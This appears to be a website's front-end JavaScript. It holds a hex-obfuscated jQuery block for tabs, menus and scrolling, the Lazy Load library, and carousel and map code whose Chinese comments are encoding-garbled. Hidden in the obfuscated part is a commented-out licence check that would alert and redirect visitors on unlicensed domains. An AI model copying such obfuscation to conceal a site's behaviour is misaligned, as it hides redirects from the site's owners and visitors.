x65\x74","\x61\x6E\x69\x6D\x61\x74\x65","\x68\x74\x6D\x6C\x2C\x20\x62\x6F\x64\x79","\x73\x6C\x69\x64\x65\x54\x6F\x67\x67\x6C\x65","\x73\x74\x6F\x70","\x64\x6C","\x74\x6F\x67\x67\x6C\x65\x43\x6C\x61\x73\x73","\x68\x6F\x76\x65\x72","\x66\x61\x64\x65\x49\x6E","\x23\x6D\x65\x6E\x75","\x66\x61\x64\x65\x4F\x75\x74","\x73\x63\x72\x6F\x6C\x6C","\x2E\x6D\x2D\x6E\x61\x76","\x3A\x76\x69\x73\x69\x62\x6C\x65","\x69\x73","\x2E\x6D\x2D\x74\x72\x69\x67\x67\x65\x72","\x72\x65\x61\x64\x79","\x23\x39\x36\x36\x31\x33\x35","\x31\x37\x70\x78","\x63\x73\x73","\x31\x37\x35\x70\x78","\x2e\x73\x69\x64\x65\x62\x6f\x78\x5f","\x23\x30\x30\x30\x30\x32\x32","\x30","\x35\x30\x70\x78","\x2E\x73\x69\x64\x65\x20\x75\x6C\x20\x6C\x69","\x68\x74\x6D\x6C\x2C\x62\x6F\x64\x79","\x2E\x77\x65\x69\x78\x69\x6E","\x2E\x73\x69\x64\x65\x32\x20\x6C\x69","\x2E\x54\x41\x42\x5F\x43\x4C\x49\x43\x4B","\x70\x61\x72\x65\x6E\x74","\x69\x64","\x73\x69\x62\x6C\x69\x6E\x67\x73","\x2E\x54\x41\x42\x5F\x43\x4C\x49\x43\x4B\x20\x6C\x69","\x6C\x65\x6E\x67\x74\x68","\x2E\x75\x6C\x2D\x73\x68\x6F\x77","\x64\x65\x6C\x61\x79","\x69\x6D\x67","\x2E\x75\x6C\x2D\x73\x68\x6F\x77\x20\x6C\x69","\x73\x63\x72\x6F\x6C\x6C\x54\x6F\x67\x67\x6C\x65","\x2E\x77\x65\x69\x78\x69\x6E\x2D\x70\x69\x63","\x64\x64","\x70\x61\x72\x65\x6E\x74\x73","\x23\x66\x64\x20\x2E\x77\x65\x69\x78\x69\x6E","\x64\x65\x66\x61\x75\x6C\x74","\x66\x69\x78\x65\x64","\x23\x68\x64","\x2E\x70\x6F\x70","\x6F\x6E","\x23\x66\x6C\x6F\x61\x74\x42\x61\x72\x20\x6C\x69","\x64\x6F\x6D\x61\x69\x6E","\x74\x69\x65\x6d\x61\x6a\x69\x6e\x67\x65\x2e\x6e\x65\x74","\x69\x6E\x64\x65\x78\x4F\x66","\x31\x32\x37\x2E\x30\x2E\x30\x2E\x31","\x6C\x6F\x63\x61\x6C\x68\x6F\x73\x74","\u8BE5\u6A21\u677F\u5C1A\u672A\u6388\u6743\u6B64\u7AD9\u4F7F\u7528\x2C\u8BF7\u8D2D\u4E70\u6388\u6743","\x68\x72\x65\x66","\x68\x74\x74\x70\x3a\x2f\x2f\x77\x77\x77\x2e\x74\x69\x65\x6d\x61\x6a\x69\x6e\x67\x65\x2e\x6e\x65\x74"];(function(_0xc03fx1){_0xc03fx1[_0xdbba[1]][_0xdbba[0]]=function(_0xc03fx2){var _0xc03fx3={active:0,tit:_0xdbba[2],curClass:_0xdbba[3],trigger:_0xdbba[4]};var _0xc03fx4=_0xc03fx1[_0xdbba[5]](_0xc03fx3,_0xc03fx2);return this[_0xdbba[22]](function(){function _0xc03fx5(_0xc03fx1){_0xc03fx7[_0xdbba[9]](_0xc03fx4[_0xdbba[6]])[_0xdbba[8]](_0xc03fx1)[_0xdbba[7]](_0xc03fx4[_0xdbba[6]]);_0xc03fx6[_0xdbba[11]]()[_0xdbba[8]](_0xc03fx1)[_0xdbba[10]]()}var _0xc03fx2=_0xc03fx1(this);var _0xc03fx3=_0xc03fx2[_0xdbba[13]](_0xdbba[12]);var _0xc03fx6=_0xc03fx1(_0xdbba[14]+_0xc03fx3+_0xdbba[15]);var _0xc03fx7=_0xc03fx2[_0xdbba[17]](_0xc03fx4[_0xdbba[16]]);_0xc03fx7[_0xdbba[20]](_0xc03fx4[_0xdbba[18]],function(){_0xc03fx5(_0xc03fx7[_0xdbba[19]](this));return false});_0xc03fx5(_0xc03fx4[_0xdbba[21]])})}})(jQuery);function isScrolledIntoView(_0xc03fx5,_0xc03fx4){_0xc03fx5=$(_0xc03fx5);var _0xc03fx2=$(window),_0xc03fx4=_0xc03fx4||0,_0xc03fx1=_0xc03fx2[_0xdbba[23]](),_0xc03fx6=_0xc03fx1+_0xc03fx2[_0xdbba[24]](),_0xc03fx3=_0xc03fx5[_0xdbba[26]]()[_0xdbba[25]]+_0xc03fx4,_0xc03fx9=_0xc03fx3+_0xc03fx5[_0xdbba[24]](),_0xc03fxa=_0xc03fx3>_0xc03fx6;if(_0xc03fxa){return!1};var _0xc03fxb=_0xc03fx9>_0xc03fx1;return _0xc03fxb?!(_0xc03fxa&&_0xc03fxb):!1}function goTop(_0xc03fxd){$(_0xc03fxd)[_0xdbba[4]](function(){$(_0xdbba[28])[_0xdbba[27]]({scrollTop:0});return false})}function slideNav(_0xc03fxd){$(_0xc03fxd)[_0xdbba[33]](function(){$(this)[_0xdbba[17]](_0xdbba[31])[_0xdbba[30]]()[_0xdbba[29]]();$(this)[_0xdbba[32]](_0xdbba[3])})}$(window)[_0xdbba[37]](function(){if($(this)[_0xdbba[23]]()>800){$(_0xdbba[35])[_0xdbba[34]]()}else{$(_0xdbba[35])[_0xdbba[36]]()}});jQuery(document)[_0xdbba[42]](function(_0xc03fxf){var _0xc03fx10=_0xc03fxf(_0xdbba[38]);_0xc03fxf(_0xdbba[41])[_0xdbba[4]](function(){if(_0xc03fx10[_0xdbba[40]](_0xdbba[39])){_0xc03fx10[_0xdbba[11]]()}else{_0xc03fx10[_0xdbba[10]]()};return false})});$(document)[_0xdbba[42]](function(){$(_0xdbba[51])[_0xdbba[33]](function(){$(this)[_0xdbba[17]](_0xdbba[47])[_0xdbba[30]]()[_0xdbba[27]]({"\x77\x69\x64\x74\x68":_0xdbba[46]},200)[_0xdbba[45]]({"\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64":_0xdbba[43],"\x70\x61\x64\x64\x69\x6E\x67\x2D\x6C\x65\x66\x74":_0xdbba[44]})},function(){$(this)[_0xdbba[17]](_0xdbba[47])[_0xdbba[30]]()[_0xdbba[27]]({"\x77\x69\x64\x74\x68":_0xdbba[50]},200)[_0xdbba[45]]({"\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64":_0xdbba[48],"\x70\x61\x64\x64\x69\x6E\x67\x2D\x6C\x65\x66\x74":_0xdbba[49]})})});function goTop(){$(_0xdbba[52])[_0xdbba[27]]({"\x73\x63\x72\x6F\x6C\x6C\x54\x6F\x70":0},600)}$(_0xdbba[54])[_0xdbba[33]](function(){$(this)[_0xdbba[17]](_0xdbba[53])[_0xdbba[30]]()[_0xdbba[29]]()});$(_0xdbba[59])[_0xdbba[4]](function(){var _0xc03fx11=$(this)[_0xdbba[56]](_0xdbba[55]);var _0xc03fx12=_0xc03fx11[_0xdbba[13]](_0xdbba[57]);var _0xc03fx13=_0xc03fx11[_0xdbba[17]](_0xdbba[2])[_0xdbba[19]](this);$(this)[_0xdbba[7]](_0xdbba[33])[_0xdbba[58]](_0xc03fx11[_0xdbba[17]](_0xdbba[2]))[_0xdbba[9]](_0xdbba[33]);$(_0xc03fx12)[_0xdbba[8]](_0xc03fx13)[_0xdbba[10]]()[_0xdbba[58]](_0xc03fx12)[_0xdbba[11]]()});$(window)[_0xdbba[37]](function(){if($(_0xdbba[61])[_0xdbba[60]]>0){if(isScrolledIntoView(_0xdbba[61])){moveAbout()}}})[_0xdbba[37]]();function moveAbout(){$(_0xdbba[64])[_0xdbba[22]](function(){$(this)[_0xdbba[17]](_0xdbba[63])[_0xdbba[22]](function(_0xc03fx6){$(this)[_0xdbba[62]](_0xc03fx6*500)[_0xdbba[27]]({opacity:1})})})}!function(_0xc03fxf){var _0xc03fx15=0,_0xc03fx16=0;_0xc03fxf[_0xdbba[65]]=function(_0xc03fx17,_0xc03fx18,_0xc03fx19){_0xc03fxf(window)[_0xdbba[37]](function(){_0xc03fx19&&_0xc03fx19();_0xc03fx16=_0xc03fxf(this)[_0xdbba[23]]();_0xc03fx16<=_0xc03fx15?_0xc03fx17():_0xc03fx18();_0xc03fx15=_0xc03fx16})}}(jQuery);$(_0xdbba[69])[_0xdbba[33]](function(){$(this)[_0xdbba[68]](_0xdbba[67])[_0xdbba[17]](_0xdbba[66])[_0xdbba[30]]()[_0xdbba[29]]()});$(document)[_0xdbba[42]](function(){(function(_0xc03fxf){var _0xc03fx1a=0;_0xc03fxf(window)[_0xdbba[37]](function(){var _0xc03fx1b=_0xc03fxf(this)[_0xdbba[23]]();if(_0xc03fx1b>100&&_0xc03fx1b>_0xc03fx1a){_0xc03fxf(_0xdbba[72])[_0xdbba[7]](_0xdbba[71])[_0xdbba[9]](_0xdbba[70])}else{_0xc03fxf(_0xdbba[72])[_0xdbba[7]](_0xdbba[70])[_0xdbba[9]](_0xdbba[71])};_0xc03fx1a=_0xc03fx1b})})(jQuery)});$(document)[_0xdbba[42]](function(){$(_0xdbba[75])[_0xdbba[33]](function(){if($(this)[_0xdbba[17]](_0xdbba[73])[_0xdbba[60]]){$(this)[_0xdbba[7]](_0xdbba[74])[_0xdbba[17]](_0xdbba[73])[_0xdbba[10]]()}},function(){if($(this)[_0xdbba[17]](_0xdbba[73])[_0xdbba[60]]){$(this)[_0xdbba[9]](_0xdbba[74])[_0xdbba[17]](_0xdbba[73])[_0xdbba[11]]()}})});$ym=document[_0xdbba[76]];if($ym[_0xdbba[78]](_0xdbba[77])<0&&$ym[_0xdbba[78]](_0xdbba[79])<0&&$ym[_0xdbba[78]](_0xdbba[80])<0){/*alert(_0xdbba[81]);location[_0xdbba[82]]=_0xdbba[83]*/}

/*! Lazy Load 1.9.7 - MIT license - Copyright 2010-2015 Mika Tuupola */
!function(a,b,c,d){var e=a(b);a.fn.lazyload=function(f){function g(){var b=0;i.each(function(){var c=a(this);if(!j.skip_invisible||c.is(":visible"))if(a.abovethetop(this,j)||a.leftofbegin(this,j));else if(a.belowthefold(this,j)||a.rightoffold(this,j)){if(++b>j.failure_limit)return!1}else c.trigger("appear"),b=0})}var h,i=this,j={threshold:0,failure_limit:0,event:"scroll",effect:"show",container:b,data_attribute:"original",skip_invisible:!1,appear:null,load:null,placeholder:"[data-uri]"};return f&&(d!==f.failurelimit&&(f.failure_limit=f.failurelimit,delete f.failurelimit),d!==f.effectspeed&&(f.effect_speed=f.effectspeed,delete f.effectspeed),a.extend(j,f)),h=j.container===d||j.container===b?e:a(j.container),0===j.event.indexOf("scroll")&&h.bind(j.event,function(){return g()}),this.each(function(){var b=this,c=a(b);b.loaded=!1,(c.attr("src")===d||c.attr("src")===!1)&&c.is("img")&&c.attr("src",j.placeholder),c.one("appear",function(){if(!this.loaded){if(j.appear){var d=i.length;j.appear.call(b,d,j)}a("<img />").bind("load",function(){var d=c.attr("data-"+j.data_attribute);c.hide(),c.is("img")?c.attr("src",d):c.css("background-image","url('"+d+"')"),c[j.effect](j.effect_speed),b.loaded=!0;var e=a.grep(i,function(a){return!a.loaded});if(i=a(e),j.load){var f=i.length;j.load.call(b,f,j)}}).attr("src",c.attr("data-"+j.data_attribute))}}),0!==j.event.indexOf("scroll")&&c.bind(j.event,function(){b.loaded||c.trigger("appear")})}),e.bind("resize",function(){g()}),/(?:iphone|ipod|ipad).*os 5/gi.test(navigator.appVersion)&&e.bind("pageshow",function(b){b.originalEvent&&b.originalEvent.persisted&&i.each(function(){a(this).trigger("appear")})}),a(c).ready(function(){g()}),this},a.belowthefold=function(c,f){var g;return g=f.container===d||f.container===b?(b.innerHeight?b.innerHeight:e.height())+e.scrollTop():a(f.container).offset().top+a(f.container).height(),g<=a(c).offset().top-f.threshold},a.rightoffold=function(c,f){var g;return g=f.container===d||f.container===b?e.width()+e.scrollLeft():a(f.container).offset().left+a(f.container).width(),g<=a(c).offset().left-f.threshold},a.abovethetop=function(c,f){var g;return g=f.container===d||f.container===b?e.scrollTop():a(f.container).offset().top,g>=a(c).offset().top+f.threshold+a(c).height()},a.leftofbegin=function(c,f){var g;return g=f.container===d||f.container===b?e.scrollLeft():a(f.container).offset().left,g>=a(c).offset().left+f.threshold+a(c).width()},a.inviewport=function(b,c){return!(a.rightoffold(b,c)||a.leftofbegin(b,c)||a.belowthefold(b,c)||a.abovethetop(b,c))},a.extend(a.expr[":"],{"below-the-fold":function(b){return a.belowthefold(b,{threshold:0})},"above-the-top":function(b){return!a.belowthefold(b,{threshold:0})},"right-of-screen":function(b){return a.rightoffold(b,{threshold:0})},"left-of-screen":function(b){return!a.rightoffold(b,{threshold:0})},"in-viewport":function(b){return a.inviewport(b,{threshold:0})},"above-the-fold":function(b){return!a.belowthefold(b,{threshold:0})},"right-of-fold":function(b){return a.rightoffold(b,{threshold:0})},"left-of-fold":function(b){return!a.rightoffold(b,{threshold:0})}})}(jQuery,window,document);
$(function() {
    $("img.lazy").lazyload({ effect:"fadeIn" });
	
	// 棣栭〉 瀹㈡埛
	if(typeof is_owl == 'function'){
	$(".comment-carousel-carousel").owlCarousel({
		autoPlay: 6000,
		items : 4,
		navigation:false,
		pagination:true,
		itemsDesktop : [1199,4],
		itemsDesktopSmall : [979,3],
		itemsTablet : [768,2],
		itemsMobile: [479,1],
	});
	}
	
	//棣栭〉鑺辩诞
	if(typeof Swiper == 'function'){
	var swiper1 = new Swiper('.swiper-huaxu',{
		loop : true, freeMode:true, grabCursor: true,
		speed:50000,
		autoplay : {delay:0, disableOnInteraction:false},
	});
	
	// 鍏充簬 鍥㈤槦
	var swiper = new Swiper('.swiper-container',{
		speed: 500,
		autoplay: true,
		slidesPerView:'auto'
	});
	
	//鍏充簬 鐜
	var swiper2 = new Swiper('.swiper-hj',{
		loop : true, freeMode:true, grabCursor: true,
		speed:50000,
		autoplay : {delay:0, disableOnInteraction:false},
	});
	}
	
	// 鍦板浘
	$('.map .btn').click(function(){
		$('.map-pop').show();
		$(this).parents('.map').addClass('map-big-i');
		var winW = $(window).width();
		var winH = $(window).height();
		console.log(winH);
		if(winW < 768){
			$('.map-pop').height($(window).height()-50-80);
			$('.map-big-i').height($(window).height()-50-80);
			$("html, body").animate({ scrollTop: $(document).height() }, 1000);
		}else{
			$('.map-pop').height($(window).height()-344);
			$('.map-big-i').height($(window).height()-344);
			$("html, body").animate({ scrollTop: $(document).height() }, 1000);
		}
		initMap();
	})
	$('.map .btn-down').click(function(){
		$('.map-pop').hide();
		$(this).parents('.map').removeClass('map-big-i');
		$('.map').height('107');
	})
});